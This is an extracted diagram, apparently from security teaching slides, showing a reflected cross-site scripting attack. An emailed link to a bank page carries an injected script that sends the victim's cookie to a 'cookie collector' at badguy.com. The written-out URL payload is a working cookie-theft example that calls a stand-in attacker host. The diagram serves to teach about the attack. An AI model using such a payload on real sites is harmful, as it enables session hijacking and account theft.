 1
Attacker
Send e-mail with <script> tags embedded in
the link.
Victim
Http://mybank.com/
account.php?variable=”><script>document.lo
cation=’http://www.badguy.com/cgi-bin/
cookie.cgi’”%20+document.cookie</script>
Follows link and the script executes
2
www.badguy.com
Cookie collector